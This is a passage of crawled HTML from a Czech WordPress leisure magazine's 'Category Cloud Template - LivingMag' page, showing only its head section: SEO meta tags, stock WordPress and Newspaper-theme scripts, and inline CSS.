

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/
body_size: 55972
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>Category Cloud Template - LivingMag - eXtra portál</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://extraportal.cz/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="robots" content="index, follow">
<meta name='author' content='@pressmedia.net' />
<meta name='designer' content='McGregor Jn.' />
<meta name='contact' content='info@press-media.cz' />
<meta name='copyright' content='Copyright (c) 2008 - 2023, @pressmedia.net, U Michelského mlýna 1535, Praha 4, All Rights Reserved' />
<meta name='keywords' content='extra' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Category Cloud Template - LivingMag - eXtra portál" />
	<meta property="og:url" content="https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/" />
	<meta property="og:site_name" content="eXtra portál" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Odhadovaná doba čtení" />
	<meta name="twitter:data1" content="6 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/","url":"https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/","name":"Category Cloud Template - LivingMag - eXtra portál","isPartOf":{"@id":"https://extraportal.cz/#website"},"datePublished":"2021-03-15T13:24:02+00:00","breadcrumb":{"@id":"https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/"]}]},{"@type":"BreadcrumbList","@id":"https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://extraportal.cz/"},{"@type":"ListItem","position":2,"name":"Category Cloud Template &#8211; LivingMag"}]},{"@type":"WebSite","@id":"https://extraportal.cz/#website","url":"https://extraportal.cz/","name":"eXtra portál","description":"volnočasový magazín","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://extraportal.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="eXtra portál &raquo; RSS zdroj" href="https://extraportal.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="eXtra portál &raquo; RSS komentářů" href="https://extraportal.cz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/extraportal.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://extraportal.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://extraportal.cz/wp-content/plugins/td-newsletter/style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://extraportal.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CPlayfair+Display%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A400%7CChivo%3A900%2C400%7CRaleway%3A900%2C700%2C600%2C800%2C400%7CRubik%3A400%7CPlayfair+Display%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://extraportal.cz/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://extraportal.cz/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://extraportal.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://extraportal.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/living_mag/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://extraportal.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://extraportal.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://extraportal.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://extraportal.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://extraportal.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://extraportal.cz/?p=102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://extraportal.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextraportal.cz%2Ftdb_templates%2Fcategory-cloud-template-livingmag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://extraportal.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextraportal.cz%2Ftdb_templates%2Fcategory-cloud-template-livingmag%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"54f5455a88","wpRestUrl":"https:\/\/extraportal.cz\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--military-news-accent: #ef6421;--military-news-bg-1: #1f1f11;--military-news-bg-2: #33351E;--military-news-bg-3: #505331;}
    </style>
	
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/extraportal.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/extraportal.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#93612c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7dd6d485f4";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #93612c;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #93612c transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #93612c;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
